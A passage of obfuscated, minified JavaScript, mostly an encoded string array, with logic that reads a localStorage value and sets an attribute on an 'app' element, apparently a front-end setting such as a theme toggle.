_0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\